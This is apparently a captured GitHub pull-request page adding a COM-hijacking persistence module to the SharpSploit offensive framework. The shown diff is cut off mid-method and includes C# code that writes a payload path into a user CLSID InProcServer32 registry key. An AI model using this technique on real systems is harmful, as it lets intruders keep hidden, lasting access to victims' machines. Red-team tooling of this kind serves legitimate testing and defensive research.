 Merged cobbr merged 5 commits into cobbr:dev from panagioto:master 5 days ago
Conversation 3 Commits 5 Checks 0 Files changed 3
Changes from all commits File filter... Jump to... +215 −0 Diff settings Review changes
38 SharpSploit/Persistence/COM.cs Copy path View file
... @@ -0,0 +1,38 @@
1 +// Author: Ryan Cobb (@cobbr_io)
2 +// Project: SharpSploit (https://github.com/cobbr/SharpSploit)
3 +// License: BSD 3-Clause
4 +
5 +using Microsoft.Win32;
6 +
7 +namespace SharpSploit.Persistence
8 +{
9 + /// <summary>
10 + /// COM is a class for abusing the Microsoft Component Object
Model to establish peristence.
11 + /// </summary>
12 + public class COM
13 + {
14 + /// <summary>
15 + /// Hijacks a CLSID key to execute a payload.
16 + /// </summary>
17 + /// <author>Dennis Panagiotopoulos (@den_n1s)</author>
18 + /// <returns>Bool. True if execution succeeds, false
otherwise.</returns>
19 + /// <remarks>
20 + /// Credit to Ruben Boonen (@FuzzySec) for his PowerShell
implementation of this technique.
21 + /// </remarks>
22 + /// <param name="CLSID">Missing CLSID to abuse.</param>
23 + /// <param name="ExecutablePath">Path to the executable
payload.</param>
24 + public static bool HijackCLSID(string CLSID, string
ExecutablePath)
25 + {
26 + RegistryKey key =
Registry.CurrentUser.CreateSubKey("Software\\Classes\\CLSID\\{" +
CLSID + "}\\InProcServer32");
27 + key.SetValue("", ExecutablePath);